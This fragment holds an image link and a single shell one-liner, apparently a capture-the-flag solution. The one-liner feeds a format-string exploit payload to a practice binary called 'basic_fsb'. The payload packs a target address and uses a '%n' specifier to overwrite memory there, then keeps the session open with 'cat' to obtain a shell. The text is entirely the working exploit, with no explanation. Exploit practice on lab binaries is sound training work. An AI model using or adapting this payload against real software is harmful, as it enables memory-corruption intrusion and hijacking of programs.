 (python -c 'print "\x0c\xa0\x04\x08%134514096c%2$n"';cat) | ./basic_fsb